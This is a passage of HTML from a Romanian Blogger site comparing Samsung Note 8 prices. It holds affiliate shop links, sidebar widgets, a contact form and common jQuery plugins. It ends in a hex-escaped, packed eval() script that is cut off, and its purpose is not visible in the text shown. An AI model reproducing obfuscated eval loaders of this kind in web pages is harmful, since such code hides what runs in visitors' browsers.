<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=6f26c60a3&amp;redirect_to=https%253A//www.arsis.ro/search%253Fcontroller%253Dsearch%2526orderby%253Dposition%2526orderway%253Ddesc%2526search_query%253Dsamsung+note+8%2526submit_search%253DSubmit%2523/categorii-telefoane" rel="nofollow" target="_blank">Preț la Arsis</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjESlO9e3rKvhuFJkcTJEGW8qeyl4F-aafuxYIVfVWP_lIYcEoknjTZkJ6H8JWYr8FPLRBO8_fgPD8QtOnfPeyoP17pMbDCSOTuLLL5WmdgGdsFxQ4LmKkIgZpj_vbHude5fitC-20Lm50R/s1600/15+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">Preț la Telekom</a></td></tr>
</tbody></table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/MagazineOnline.robloguri.info/?ref=bookmarks/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="#"><img alt="ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiscNI4PeiXWzLL1O6IRG454YrdBaqtfzQeFdIQAHwven9-YXS_PB4H5Wx1uLjd7-lF5XLK2pnwLymFhoQ7BVVyMuT8-N3jj6GVzD_qaf3tSkBe_QGW8qyNPJmp5NMfIYrMEnpKxQLgyiw/s1600-r/ad4.png" /></a></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Compara%20Pret%20Note%208'>Categoria Compara Pret Note 8</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Galaxy%20modele%20J%20A%20si%20S'>Categoria Galaxy modele J A si S</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Note%208%20Review%20Specificatii'>Categoria Note 8 Review Specificatii</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Note%208%20Vodafone%20Orange%20Telekom'>Categoria Pret Note 8 Vodafone Orange Telekom</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus'>Categoria Pret Reduceri Galaxy S8 Plus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine'>Categoria Preturi Note 8 Magazine</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex'>Categoria Reduceri Pret Note 8 Altex</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag'>Categoria Reduceri Pret Note 8 Evomag</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Flanco'>Categoria Reduceri Pret Note 8 Flanco</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos'>Categoria Reduceri Pret Note 8 Germanos</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage'>Categoria Reduceri Pret Note 8 PC Garage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile'>Categoria Reduceri Pret Note 8 Quickmobile</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi'>Categoria Samsung Note modele vechi</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Samsung%20Galaxy%20S9%20Plus'>Samsung Galaxy S9 Plus</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML119'>
<div class='widget-content'>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgujyhL13rQuDefS2c7tqIE0swLahxtYSxg263HshAN-GyyxzbhRTcgtEAjg_hPp8LO1q9DE5HAVD4QR4mArnhIZURjL8-mfAybhEFiV32L32Pei9u5p4hDHTYSsiq7k89chKQ8X5t3HoXk/s1600-r/ad728.gif" alt="Adbox" /></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contactati-ne</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nume
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Trimiteți'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Magazine</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Arsis'>Arsis</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Cel.ro'>Cel.ro</a>
</li>
<li>
<a dir='ltr' href='https://note8pret.robloguri.info/search/label/Marketonline'>Marketonline</a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjraKRGPZI3ALD8wYCquzAzuPJntxstQl4jOlxxIAXt11Q7QPIvUSFJC7esF1FKA9QKA1iLdWbio-m-5XAxmPIt9nhX53FGO4YXxNTwVNYn8nlQsCblDb19U3_xR-WDaMOS17yVLkntoJjP/w72-h72-p-k-no-nu/SAMSUNG-galaxy-note8_vodafone.png'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html'>Samsung Note 8 Pret la Vodafone</a></div>
<div class='item-snippet'>Vodafone este unul din cei mari mari operatori de telefonie mobila din Romania si la fel ca Orange sau Telekom, si ei comercializeaza telefo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/w72-h72-p-k-no-nu/samsung-galaxy-note8-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5CoORO82bGSTe8MydmzQUixUDL_lblnqUXIJ73VtLAfOhQlNzcTBqiHOQO8SUSAKPbRHtTZObnwf_fTytvcsDiBwu8TxpTB2_z45WhkOeOx173r1D9NwSyApm_zOyOVnqs7_PrVy3I1uU/w72-h72-p-k-no-nu/Galaxy+Note+8+reducere+1000+lei+quickmobile.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/reducere-1000-lei-samsung-note8-magazin-quickmobile.html'>Reducere 1.000 lei la Samsung Note 8 in magazinul QuickMobile.ro</a></div>
<div class='item-snippet'>Asa cum va spuneam si in alte articole, pretul telefonului Samsung Galaxy Note 8  incepe sa scada si exemplul cel mai bun este magazinul Qui...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuv5y9HoQC5Ei_QlAIjm2deRr3h-DMPmN5i-uwqFS4-NEZjKBL5MAJTrz1tRvG5S7P40Ut5_KThgXa_Gt0s_yGHQSplu3hfX3lgDai9RZSJb22qh2bzlPji7V40nYjvGOn2Fo-TzqfZaD5/w72-h72-p-k-no-nu/samsung-galaxy-note8-5.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html'>Pret Samsung Note 8 la Altex</a></div>
<div class='item-snippet'>Unul din magazinele cele mai cautate in legatura cu pretul telefonului Samsung Galaxy Note 8 este magazinul online Altex. Ei il au in stoc i...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (D)'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://magazineonline.robloguri.info'>Reduceri electronice</a></li>
<li><a href='https://magazineonline.robloguri.info/2012/11/emag-ro-magazin-online-de-electronice.html'>EMAG.ro</a></li>
<li><a href='https://rezumatecarti.robloguri.info/'>Cărți si rezumate</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday 2023</a></li>
<li><a href='https://bibliotecaromanaonline.blogspot.com/2019/11/descarca-pdf-cu-povesti-basme-pentru-copii.html'>Descarcă PDF Povesti si basme</a></li>
<li><a href='https://filme.robloguri.info/'>Filme noi</a></li>
<li><a href='https://www.robloguri.info'>Bloguri, Vloguri, Cărți online, rezumate scurte</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Media Galaxy reduceri în magazin</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\